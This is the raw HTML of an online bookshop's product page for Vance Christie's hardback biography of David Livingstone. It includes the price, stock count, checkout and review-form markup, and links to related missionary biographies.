                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.ardsbookshop.com/media/catalog/product/cache/35dcf027535613005c3ebd2a5535714d/9/7/9781527110076.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">David Livingstone</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ardsbookshop.com/david-livingstone.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="64129" data-price-box="product-id-64129">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-64129"                data-price-amount="39.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£39.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-64129"                data-price-amount="34.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£34.99</span></span>
        </span>
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">David Livingstone was one of the most consequential individuals who lived in the nineteenth century. An unpretentious Scottish missionary doctor, expl...</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
        <div class="availability only" title="Only&#x20;3&#x20;left">
        Only <strong>3</strong> left    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9781527110076</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="9781527110076"
          action="https://www.ardsbookshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9kYXZpZC1saXZpbmdzdG9uZS5odG1s/product/64129/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="64129" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="64129" />
        <input name="form_key" type="hidden" value="kclOz8QscqHBTZe1" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    
    
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="34.99"
                 id="paypal-oneclick--6711069236622200054"
                 data-displayname=""
                 data-actionsuccess="https://www.ardsbookshop.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="default"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_GB&currency=GBP&enable-funding=venmo&commit=false&intent=capture&merchant-id=Q43592KSZUPH8&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"NGRva3c2YzE4YXMwMWRycGsxNWh0Z2x3dzFvcDJuZmc="}}}}'></div>
        </div>
    </div>
</div>


        
                    </form>
</div>




            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline_under_cart">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><b>Author:</b> <a href="/catalogsearch/result/?q=%22tag_vance_christie%22">Vance Christie</a><br><b>Publisher:</b> <a href="/catalogsearch/result/?q=%22tag_christian_focus_publications%22">Christian Focus Publications</a><br>David Livingstone was one of the most consequential individuals who lived in the nineteenth century. An unpretentious Scottish missionary doctor, explorer and abolitionist, he opened the door for Christianity in southern Africa. Vance Christie's biography is the most comprehensive and accurate ever written about Livingstone. During his lifetime he was a hero in Britain and beyond, and gained a degree of respect, trust, appreciation and even affection with many African people. He was a man who overcame many deprivations and discouragements, and displayed the utmost measure of courage, self-control, faith, wisdom and ingenuity. Christie takes a balanced look at Livingstone's amazing achievements, but also at his very real flaws. This gripping in-depth biography is a must-read insight into a fascinating man.
</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Less than 5 in stock.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Christian Focus Publications</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">Vance Christie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Binding</th>
                    <td class="col data" data-th="Binding">Hardback</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.ardsbookshop.com/review/product/post/id/64129/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="kclOz8QscqHBTZe1" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>David Livingstone</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            






<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select" role="button" data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																																																																										<div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/john-betty-stam.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781845503765_1.jpg" alt="John & Betty Stam" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="John &amp; Betty Stam" href="https://www.ardsbookshop.com/john-betty-stam.html">
																		John &amp; Betty Stam</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="58156" data-price-box="product-id-58156">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-58156"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox58156" name="related_products[]" value="58156" />
																					<label class="label" for="related-checkbox58156"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/david-brainerd-a-flame-for-god.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781845504786_1.jpg" alt="David Brainerd: A Flame For Go" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="David Brainerd: A Flame For God" href="https://www.ardsbookshop.com/david-brainerd-a-flame-for-god.html">
																		David Brainerd: A Flame For God</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="59313" data-price-box="product-id-59313">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-59313"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox59313" name="related_products[]" value="59313" />
																					<label class="label" for="related-checkbox59313"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/timeless-stories.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781845505578_1.jpg" alt="Timeless Stories" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Timeless Stories" href="https://www.ardsbookshop.com/timeless-stories.html">
																		Timeless Stories</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="60574" data-price-box="product-id-60574">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-60574"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox60574" name="related_products[]" value="60574" />
																					<label class="label" for="related-checkbox60574"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/adoniram-judson-devoted-for-life.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781781911471_3.jpg" alt="Adoniram Judson: Devoted for L" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Adoniram Judson: Devoted for Life" href="https://www.ardsbookshop.com/adoniram-judson-devoted-for-life.html">
																		Adoniram Judson: Devoted for Life</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="63304" data-price-box="product-id-63304">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-63304"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox63304" name="related_products[]" value="63304" />
																					<label class="label" for="related-checkbox63304"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/9781527111639.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781527111639.jpg" alt="David Livingstone" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="David Livingstone" href="https://www.ardsbookshop.com/9781527111639.html">
																		David Livingstone</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="65340" data-price-box="product-id-65340">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-65340"                data-price-amount="6.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox65340" name="related_products[]" value="65340" />
																					<label class="label" for="related-checkbox65340"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        



            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: right;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Information</h3>
  <div class="textwidget">
    <ul>

<li><a href="/about">About us</a></li>
<li><a href="/search/term/popular/">Search Terms</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li>
<li><a href="/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="/sales/guest/form/">Orders and Returns</a></li>
<li><a href="/contact/">Contact Us</a></li>
<li><a href="/rss/">RSS</a></li>
<li><a href="/blog.html">AEB blog</a></li>
<li><a href="/sitemaps/sitemap.xml">Sitemap</a></li>

    </ul>
  </div>
</div>
</div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-map-marker"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Address</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
Ards Evangelical Bookshop<br>
Crimond House<br>
48 Frances Street<br>
Newtownards<br>
Co. Down<br>
BT23 7DN<br>
United Kingdom
</p>
              </div>
            </div>


            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px;width: 35px;"><i class="fa fa-phone"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Phone</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="tel:+442891817530">02891817530</a>
</p>
              </div>
            </div>


            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-envelope"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Email</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="mailto:info@ardsbookshop.com">info@ardsbookshop.com</a>
</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-calendar"></i></div>
              </div>

              <div class="porto-sicon-header">
